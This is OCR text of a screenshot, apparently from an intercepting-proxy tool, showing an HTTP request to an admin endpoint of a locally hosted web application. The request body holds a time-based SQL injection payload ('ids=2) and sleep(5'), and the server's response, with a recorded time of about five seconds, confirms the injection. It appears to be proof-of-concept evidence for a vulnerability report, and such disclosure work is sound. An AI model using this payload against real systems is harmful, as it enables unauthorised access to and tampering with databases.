 Request
Pretty Raw \n Actions
1 POST /admin/letter/delsystem HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 18
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/admin/letter/systemmsglist
13 Cookie: JSESSIONID=E3AEB3822AFF0FA4641BE925F8C6C27C;
inxedulogin_sys_user_=inxedulogin_sys_user_1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 ids=2) and sleep(5
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json;charset=UTF-8
4 Date: Sat, 14 Aug 2021 06:36:00 GMT
5 Connection: close
6 Content-Length: 58
7
8 {
"success":true,
"message":"操作成功！",
"entity":null
}
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (2)
Request Headers (15)
Response Headers (5)
Done
226 bytes | 5,022 millis